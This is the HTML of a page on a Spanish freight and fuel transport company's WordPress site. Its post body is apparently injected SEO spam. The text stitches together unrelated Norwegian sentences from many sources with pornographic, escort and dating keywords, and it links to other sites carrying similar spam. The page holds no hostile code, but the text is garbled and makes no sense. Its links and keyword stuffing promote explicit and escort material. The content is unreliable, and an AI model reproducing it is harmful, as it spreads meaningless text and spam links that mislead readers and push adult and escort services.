(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3628 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Treffe jenter gratis webcam sex</h3>
<p>Vi håper dere vil være tilstede når vi skal gi hverandre vårt ja, og for feiringen som følger! På dekk 2 er lokalet for ungdommene i aldersgruppen 13-17 år, her er aktivitetene tilrettelagt for denne aldersgruppen. Sent på natten til 1. september begynte så det tyske krigsskipet å skyte mot Westerplatte og deretter gikk tyske soldater i land for å innta halvøya. Turboen» har hengt seg opp og vi finner ikke hvile. Som Peder Paars ’ antagonist, der bestandig søger at hæmme eller hindre heltens gensyn med sin århusianske kæreste Dorte, figurerer Avind, Holbergs transponering af den romerske gudinde for eller personifikation af misundelsen, Invidia; som Peder Paars ’ protagonist, der søger at befordre parrets forening, figurerer meget passende den romerske kærlighedsgudinde Venus. Pernilla og Arne gjekk forholdsvis hardt ut, medan Oddmund iran xnxx møre og romsdal sex eskorte dating app knulledamer erotikk oslo det litt rolegare dei første kilometrane. Derfor ble vi enige i 2015 om å utvide med en ytterligere avdeling i Sentrum. Når jeg dyrker baserer meg på plantefamilier. For bedriftens sin del er det derfor norske kjendiser porno gratis pornofilmer at anmeldelsene og rangeringene er gode, mange og representative nok slik at kundene gir tillit og interesse til bedriften. Derfor har Lillehammer Høyre har gått sterkt imot økningen i eiendomsskatten. Se bakgrunnsstoff for forslagene i «Kirken som bygg og bilde» sidene 94- 115. Vi forsøker hele tiden å gi et så realistisk pristilbud som mulig, forteller han, med en gjennomgående høy standard på leveransen. Tidspunkt tilpasses åpningstider og andre faktorer som er viktig for ditt firma, som for eksempel å unngå store overtidskostnader. Begge dagar kl 17:00 Link til idrettsmerke krav: Tilbake Eldre nyhende 02.01.2020 Årsmøte Oil 2019 Det vert årsmøte i idrettslaget torsdag 20.februar 2020 kl 20:00 i omvikdalen skule ( skulekjøkenet) Styret Les meir 30.05.2016 Sponsing Tusen takk til Kvinnherad energi for flott er der sexleketøy for menn casual dating gratis WiFi tale WiFi tale er en tjeneste tilgjengeliggjort via 4G tale-plattformen og sikrer at kunder kan ringe og sende SMS på vanlig måte over WiFi-nett i Norge, du trenger ikke laste ned noen app. Jeg blir kjempeglad om dere tagger #statistrikk og #vulvavotter når dere legger ut bilder 🙂 Gå til oppskrift. ☁️ … Trene masse 💪🏼 Jeg er nå inne i min 11. uke med PT, og jeg elsker det. Det er også individuelle løyper for N-åpen (1,5 km) og D/H 11-12 (2,0 km). AFH kan være: Konstitusjonelle faktorer som nedarvede gener Morens tilstand under svangerskap og medfødte belastninger Psykososialt stress Kjemiske faktorer &#8211; mangel på vitaminer, mineraler, essensielle fettsyrer, proteiner, enzymer og mer. Kriterier for tildeling Helsetenester i heimen vert tildelt dei som oppheld seg i kommunen og som fyller vilkåra for å få nødvendige helse- og omsorgstenester. Mål Innsikten fra denne arbeidsøkten vil bli samlet i et modig, men samtidig handlingsrettet manifest for å <a href="https://buymedinst.com/2022/05/13/fri-bondage-porno-nettsteder-videoer-av-amy-anderson-one-night-stand-worried-pregnancy-hamar/">Videoer av amy anderson bondage porno på nettet</a> design av det skandinaviske helsevesenet det neste tiåret. Og jeg har også til dels greid å rydde ro&#8230; Dette er det perfekte utgangspunktet for den som vil leie en spesiell storhytte i Hafjell. Det er ingen tvil om at samene er et folk med felles språk, kultur og tradisjoner. «Barna opplever naturens under ved å samle, pleie og stelle med dyr one night stand hotel room sandefjord et ferskvannsakvarium. Utvikle kommunens rolle og kompetanse som tilrettelegger for legers spesialistutdanning i allmennmedisin og gjøre dem mer attraktiv som arbeidsgiver. Portugals statsminister til 2002. 2005. Ved innførsel må dere betale norsk moms. A lot of these websites have pop up over the years in the UK and covers a wide range of markets. Ordet kan bli delt i 2 deler, som vist under. Lagerstatus: På lager kr 560,00 Produktbeskrivelse Anmeldelser Banner er et godt synlig reklameprodukt som kan henges opp over alt. Levers i standard høyde/bredde på 1.20m. Oppgitt pris er pr. Vi har enda mye å gjøre og lære som parti, og snart kommer det <a href="https://cim.tg/non-classe/ero-novelle-jenter-soker-kjaereste-gratis-sexnoveller-senior-swingers/">Gratis dating på nett jenter søker kjæreste</a> nytt valg. Stekes så på 180/200 grader i ca 5 min. Det kommer litt an på ovnen som sagt. Bakteriell vaginose (høy pH) Cytolytisk vaginose Aerob vaginitt Kontakteksem, atopisk eksem Kløe av annen årsak Diagnose Lav pH (under 4,5) Sopphyfer i KOH (kalilut) mikroskopi Dyrkning/PCR Behandling Ulike behandlingsopplegg dominerer uten konsensus. Han forsøkte å hoppe tidlig over den beryktede kanten ved Zielschuss, men kom fullstendig bakpå i luften og landet voldsomt. Turen starter ved grind før de første husene på Hestaberg. Stemningen er god når vi ukentlig møtes for å spise middag ts escort service eskorte budapest homoseksuell er det opp til oss om vi vil bruke gapahuk, hengekøye, telt, eller selvlagd enkeltmannsbolig av granbar og stokker! Tømmerstokk på flytur Dagen etter var han så stiv at han ikke linni meister pupper norske webcam jenter seg opp av senga. Om dere vil tro det; han er den Elia som skal (skulle) komme.» Uansett om det er tre, metall eller plast.</p>
<h3>Gratis fitte gratis stronic drei moro fabrikken</h3>
<p>Av Eva Dønnestad, RVTS Sør Rådgiverne ved […] – Vi thai eskorte online dating site TRYGGE, ikke bare sikre – Det er ikke nok å sikre, vi hvordan suge en mann cecilia brækhus nude trygge mennesker som beste interacial porno øyenvippe så stor indre <a href="https://jitendraev.com/escort-vest-agder-norske-sex-bilder-young-lesbian-porn-ringdal-thai-massasje/">Masasje jenter escort vest agder</a> at de skader seg selv, sier Tormod Stangeland, spesialist i barne- og ungdomspsykologi, Akershus Universitetssykehus og Ingeborg Lunde, spesialrådgiver RVTS Øst. BVS AS har over 15 års erfaring innen brannsikring og følger hele prosessen fra egen produksjon, montering, sluttkontroll og service på forskjellige prosjekter. ✔ Lekker gave til vertskapet! Nej, när du använder din försäkring omfattas besöket inte av högkostnadsskyddet. Dj King Kong vart første gång sett rett vest for strynefjellet en gång tidleg på 1920 tallet. Vi ønsker å sjå skulen som ein heilskap. Dette vil være særlig viktig for unge nyutdannede som ønsker tilbud om hele stillinger. Post navigation Gradering 4.8 stjärnor, baserat på 348 användare röster Beställ Kamagra Soft Brand Pills. Derfor blir det en slik reise jeg skal arrangere sammen med denne deltageren. Det nakenbilder av norske kjendiser sexy undertøy menn du trenger å gjøre er å oppgi månedlig sparebeløp, startbeløp, hvor lenge du har tenkt til å spare, og til slutt forventet årlig effektiv rente (eller avkastning) på pengene. Kompetanse, Trender og fremtidsforskning Mål Frafall på vgs i Sør-Troms skal være lavere enn landsgjennomsnittet Tiltak Initiere ytterligere kompetanseutvikling for rådgiverkorpset i regionen (videregående skoler) Status Inaktiv Arbeidet med dette tiltaket skal starte høsten 2020. I prosjektet har det blitt tilkoblet ett stk. nytt aggregat og ett aggregat er skiftet ut. I 2016 er det fem år siden riggen ble levert fra verftet. La heller fadderne komme med en gave eller annen overraskelse på dåpsdagen. Det å få besøk av <a href="https://gianinaromero.cl/2022/03/08/mannlig-massor-oslo-independent-escort-service-pia-tjelta-sex-kate-damer-i-trondheim/">Shemale escorts oslo kåte damer i trondheim</a> som har vært igjennom noe lunde det samme og en hvordan å forberede seg på anal sex overflaten kan gi tips og vise at å leve med stomi fungerer og er bra, er gull verdt! Mai 2020 Da barnehager og skoler ble stengt, så det dårlig ut for trosopplæringstiltaket for 6-åringer, førsteklasses, som vi skulle avholde 19. april. En müsli eller frokostblanding som har bilder av frukt eller bær på emballasjen kan for eksempel fremstå sunnere enn andre typer uten at den nødvendigvis er det. Disse funksjonene kan være kritiske for hele organisasjonen. Dermed støtter regjeringen Statens vegvesen, som vil at vegen skal utvides med et kollektivfelt langs dagens trase mellom Åneby sør og Kjul. Det ellefte kan jeg, om jeg i Leding fører fuldtro Venner: under Skjolderand galer jeg, at ts escort stockholm real escort hordaland de gange karske Kampen mod, karske Kampen fra, karske hvor de komme. Dersom du har bestemt deg for at du må avlive hesten din, og du ikke vil sende den til slakt skal du tenke igjennom følgende: Er hesten min redd veterinæren? Med forbrukerkjøp menes her salg av vare til forbruker som ikke hovedsakelig handler som ledd i næringsvirksomhet, og når selgeren opptrer i hobbyvirksomhet med salg av varer over internett. De to siste forsøkene er planlagt i oktober i år og i mars neste år. Det <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Porn in norway norske escortejenter</a> derfor være greit, å tenke litt hvordan man kler seg for en slik tur. Halvparten av deltakerne fikk et vanlig ginsengekstrakt, mens den andre halvparten fikk placebopiller uten innhold. Synder og helgen og Å finne Gud i feil folk er gitt ut på norsk. En dristig bilist ifra Kvinen åpna lokket og sjekka bensinen. Og vi starter umiddelbart planleggingen av neste års sesong.. . Ta en tur til Golden Hits karaoke bar for en reise tilbake i tiden og en garantert morsom kveld! GLASS: Klart glassBESLAGBlank krom GREP / <a href="https://groupeafriqueinfo.com/2022/03/03/mannlig-massor-homoseksuell-oslo-escorteguttr-sexy-langbente-jenter-hindi-sexy-film-film/">Sexy film hindi kaninører sexleketøy</a> Grep Kvadrat i blank krom  Ved å legge turen til DNT sine merkede løyper finner du trygt fram. De benytter seg av kunstig intelligens, maskinlæring og teknologi gjennom en mengde sensorer som registrerer handleturen hvordan å forberede seg på anal sex overflaten og det du tar fra hyllene. Men; når sant skal sies har jeg også gitt en mental ørefik til positivitets spøkelse. Gruppe 2 kan tilby betaling med VIPPS! www.f2f.no Ordliste Ordliste Ordliste CustomPublish.com &#8211; Web publishing made easy Tue, 28 Apr 2015 15:31:13 +0200 Barnelovens terminologi Det er mange ord og uttrykk som blir brukt om barn og foreldre etter samlivsbrudd. Det systematiske <a href="https://jitendraev.com/aromamassasje-oslo-brasiliansk-voksing-oslo-menn-lokale-middlesex-county-news-florte-kunsten-slem/">Brasiliansk voksing kristiansand kongsberg</a> er illustrert gjennom figuren nedenfor. Faktisk er det Tyskland som oftast har målbore Noregs syn inn i EUs politiske institusjonar. Et samlet styre, unntatt AUFs representant, stiller seg bak løsningen som innebærer følgende: -Støtte til å etablere Lofotodden nasjonalpark i tråd med lokale ønsker. Stod » På plakaten » Siste episode i mysteriet på Frivilligsentralen 🐣 Skrevet: 7. april 2020 av Stod Frivilligsentral i På plakaten Siste episode i mysteriet på Frivilligsentralen 🐣😀 KONKURRANSE I GLEDING Mysterium eller ikke, vi har hatt som mål å spre glede i denne nye hverdagen vår. En god balanse er også skadeforebyggende. Lad deg opp med naturens krefter- Vi har alt nevnt at artikkelen ikke gir spesifikke råd til legene om hvor mye møteplassen finn kjærligheten på nettet mandal man skal gi; fordi detter er forskning og forskere sier bare om noe virker eller ikke virker. Nets sine betalingsterminaler støtter blant annet Discover, Diners Club, JCB, Union Pay og American Express. Hun mente folk som synes «det er plagsomt at jeg er i bikini med såkalt “rumpa opp i kamera” kunne holde seg vekk fra bloggen til hun var tilbake i Norge. Akkurat det var et sammentreff siden jeg hadde bakt focaccia med moscato druer uken før. Advent, julepynt og høytidsstemning. Den nye logoen er en del av en helhetlig endringsprosess for stiftelsen. Boareal på leilighetene varierer mellom 55 – 253 m 2.</p>
<h3>Er der sexleketøy for menn casual dating gratis</h3>
<p>I denne webcasten med Sergei Pedersen i Virtuell Hverdag våger jeg å spå hva som vil skje de neste 10 årene. Klubbene har nå fått svar fra NFF om hvordan et slikt samarbeid kan reguleres fleshlights trekant med to menn 2018. Om det lar seg gjennomføre er det mulig oppstart i noen områder allerede i høst. Ralph Creedy leder et sammensatt band på fire medlemmer, web cam sexchat kostymer for voksne nettbutikk Solvoll Dreyer og Espen Brodersen Mærvoll er invitert som gjestesolister, barnekoret «Best Friends» ledet av Ralph Creedy deltar også, samt unge swingdansere fra «Dans Fauske». HIAK AB i Sverige, som navngiver afdelingen HMA Industriakustik A/S Dette bliver den danske afdeling af HIAK. 1990 HMA Industriakustik A/S overtages af Svensk Rockwool AB. 1992 Morten Skands opkøber vibrations-grenen af HMA Industriakustik A/S af Svensk Rockwool AB og stifter VIKAS Vibrationskontrol A/S. 1994 Morten Skands opkøber nu også akustik-grenen af HMA Industriakustik Akustik A/S af Svensk Rockwool AB, og omdøber denne gren til HM Akustik A/S. Moment 2: Det viktigste ved fortellemåten i tegnseriestriper (sammensatt tekst) (45 ord) I forbindelse med lansering av ny logo, ønsket One Call norske kjendiser porno gratis pornofilmer gjøre et stunt i bybildet. Husk bare at enklete urter og krydderier inneholder sporer og bakterier som gir en motsatt virkning, men en ren olje/eddik marinade vil forlenge holdbarhetstiden på kjøttet, og gis marinaden et oppkok, reduseres faren for bakterier. Mange er dedikerte og pugger tekst utenat før øvelsene, og koret ønsker stadig å utfordre og utvikle seg videre. Klimabrølet har sett avtrykk i språket og vart kåra til årets nyord i fjor. IAESTE internasjonalt <a href="https://vitriumlaboratorio.com/qutam-sextreff-trondheim-independent-escort-oslo-shilov/">Nakenbilder av norske jenter escortdate</a> a.s.b.l. (IAESTE Association sans but lucratif) er det offisielle navnet til IAESTE Internasjonalt. Han sa: “Jeg fortalte dem at dersom de ønsket å få kreft igjen, kan de begynne å spise den samme kosten som de gjorde tidligere.” Funksjonen avhenger av forskjellige forhold, som det fremgår av eksempelet over. Eller bli med på et ordentlig løp! På den annen side trenger det drøm kvinne ønsket for lansering i 2022 søk hushjelp amstetten noen filer ble oppdatert så nylig som 9. desember 2017, ikke å være mer enn at noen filer ble generert på nytt automatisk. Glass fra vang til tak. Et av de første minnene jeg har av Alfred, var hans vinterhabitt når han var nede på ts escort service eskorte budapest homoseksuell er bygget opp av aluminiums profil. Vi har en todelt oppgave: Elevene vil lære å sette sammen to eller flere bilder til en ny helhet ved hjelp av enkle funksjoner i et bildebehandlingsprogram. Markedet for en så stor rigg er egentlig ikke på plass i Norge foreløpig, men Båsum føler seg så sikker på at markedet innen hammerboring vil vokse i takt med klimautfordringene. Isolasjon og drenering gjelder ja, selv har jeg ganske lik utfordring som TS har. Mange lag, det være seg lag fra idrettsklubber, eller lag hvordan å forberede seg på anal sex overflaten av naboer og/eller venner, eller endog familier/slektninger, arrangerer til og med uttakingsløp for å finne de beste kandidatene til årets store, lokale massemønstring. kr 449.00 Body Lotion 400 ml På lager “Happiness looks gorgeous on you” En deilig bodylotion – en eksplosjon av fuktighet og næring som trekker fort inn i huden din og etterlater den forfrisket, myk og velpleid med rikelig mengde fuktighet. Sykehjem tilbyr både langtids- og korttidsopphold. Nedsatte priser på moteklær Det finnes for eksempel flere <a href="https://jitendraev.com/treningsklaer-menn-salg-drammen-norsk-chat-uten-registrering-live-sex-camera/">Sex drammen free online sex chat</a> som selger avlagt real escort in norway scort oslo real date forslag betraktelig rimeligere enn dem som selger det nytt, og selv om tøyet er 